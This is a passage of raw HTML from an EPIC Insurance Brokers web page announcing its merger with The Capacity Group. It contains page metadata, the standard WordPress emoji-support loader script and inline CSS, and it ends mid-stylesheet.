

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epicbrokers.com/the-capacity-group-is-now-epic/
body_size: 22241
content:
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <meta name="google-site-verification" content="9rdPOYqTVWQhjtHpuW9SL2q-ysOOiojLLL7lOqdQNZQ" />

  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/epic-2019/dist/images/favicons/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/epic-2019/dist/images/favicons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/epic-2019/dist/images/favicons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/epic-2019/dist/images/favicons/site.webmanifest">
  <link rel="mask-icon" href="/wp-content/themes/epic-2019/dist/images/favicons/safari-pinned-tab.svg" color="#003f5e">
  <link rel="shortcut icon" href="/wp-content/themes/epic-2019/dist/images/favicons/favicon.ico">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-config" content="/wp-content/themes/epic-2019/dist/images/favicons/browserconfig.xml">
  <meta name="theme-color" content="#ffffff">

  <script src='https://config.clym-widget.net/v2/c289208b44c7478ab011b00i6vpjqvl2.js'></script>
<script src='https://widget.clym-sdk.net/v2/stub.js' data-property='c289208b44c7478ab011b00i6vpjqvl2'></script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Capacity Group is now EPIC - EPIC Insurance Brokers &amp; Consultants</title>
	<meta name="description" content="The Capacity Group and EPIC Insurance Brokers &amp; Consultants have joined forces. Operating as one EPIC company, you can now find information about our shared capabilities, and the additional resources available to our clients, on epicbrokers.com." />
	<link rel="canonical" href="https://www.epicbrokers.com/the-capacity-group-is-now-epic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Capacity Group is now EPIC - EPIC Insurance Brokers &amp; Consultants" />
	<meta property="og:description" content="The Capacity Group and EPIC Insurance Brokers &amp; Consultants have joined forces. Operating as one EPIC company, you can now find information about our shared capabilities, and the additional resources available to our clients, on epicbrokers.com." />
	<meta property="og:url" content="https://www.epicbrokers.com/the-capacity-group-is-now-epic/" />
	<meta property="og:site_name" content="EPIC Insurance Brokers &amp; Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/EPICInsuranceBrokersAndConsultants/" />
	<meta property="article:modified_time" content="2025-11-25T14:34:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EPIC_Insurance" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.epicbrokers.com/the-capacity-group-is-now-epic/","url":"https://www.epicbrokers.com/the-capacity-group-is-now-epic/","name":"The Capacity Group is now EPIC - EPIC Insurance Brokers &amp; Consultants","isPartOf":{"@id":"https://www.epicbrokers.com/#website"},"datePublished":"2021-09-20T15:06:50+00:00","dateModified":"2025-11-25T14:34:50+00:00","description":"The Capacity Group and EPIC Insurance Brokers & Consultants have joined forces. Operating as one EPIC company, you can now find information about our shared capabilities, and the additional resources available to our clients, on epicbrokers.com.","breadcrumb":{"@id":"https://www.epicbrokers.com/the-capacity-group-is-now-epic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.epicbrokers.com/the-capacity-group-is-now-epic/"]}]},{"@type":"BreadcrumbList","@id":"https://www.epicbrokers.com/the-capacity-group-is-now-epic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.epicbrokers.com/"},{"@type":"ListItem","position":2,"name":"The Capacity Group is now EPIC"}]},{"@type":"WebSite","@id":"https://www.epicbrokers.com/#website","url":"https://www.epicbrokers.com/","name":"EPIC Insurance Brokers &amp; Consultants","description":"A retail property &amp; casualty, employee benefits insurance brokerage and consulting firm","publisher":{"@id":"https://www.epicbrokers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epicbrokers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.epicbrokers.com/#organization","name":"EPIC Insurance Brokers & Consultants","url":"https://www.epicbrokers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epicbrokers.com/#/schema/logo/image/","url":"https://www.epicbrokers.com/wp-content/uploads/2021/02/EPIC-Logo-SFSSO-20210203.png","contentUrl":"https://www.epicbrokers.com/wp-content/uploads/2021/02/EPIC-Logo-SFSSO-20210203.png","width":250,"height":125,"caption":"EPIC Insurance Brokers & Consultants"},"image":{"@id":"https://www.epicbrokers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EPICInsuranceBrokersAndConsultants/","https://x.com/EPIC_Insurance","https://www.linkedin.com/company/epicinsurancebrokers/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.epicbrokers.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/www.epicbrokers.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 